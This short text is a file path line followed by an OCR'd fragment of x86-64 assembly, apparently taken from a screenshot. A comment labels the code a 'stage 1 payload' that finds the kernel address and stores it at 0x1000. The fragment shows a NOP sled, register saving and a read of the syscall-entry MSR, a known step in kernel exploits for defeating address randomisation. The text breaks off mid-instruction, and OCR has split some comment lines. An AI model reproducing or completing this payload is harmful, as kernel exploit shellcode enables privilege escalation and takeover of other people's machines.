
/**

    stage 1 payload - get kernel 
address and put it to 0x1000

 ; memory space for kernel address 

 nop

 nop

 nop

 nop

 nop

 nop

 nop

 nop

 save_regs64

    ; get msr entry

    mov     rcx, 0C0000082h     ;   